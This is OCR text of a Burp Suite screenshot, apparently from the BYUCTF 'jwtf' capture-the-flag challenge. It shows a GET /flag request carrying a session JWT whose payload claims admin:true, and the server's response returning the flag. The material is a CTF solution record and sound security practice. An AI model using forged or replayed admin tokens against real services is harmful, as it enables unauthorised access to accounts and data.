 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /flag HTTP/2
2 Host: jwtf.chal.cyberjousting.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhZG1pbiI6dHJ1ZSwidWlkIjoiMTMzNyJ9.BnBYDobZV
spWbxu4jL3cTfri_IxNoi33q-TRLbHV-ew\\
17 Sec-Fetch-User: ?1
18 Referer: https://ctfd.cyberjousting.com/
19 Content-Length: 4
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: text/html; charset=utf-8
4 Date: Thu, 22 May 2025 09:20:59 GMT
5 Server: Werkzeug/3.1.3 Python/3.13.3
6 Via: 1.1 Caddy
7 Content-Length: 78
8
9 byuctf{idk_if_this_means_anything_but_maybe_its_useful_somewhere_97ba5a70d94d}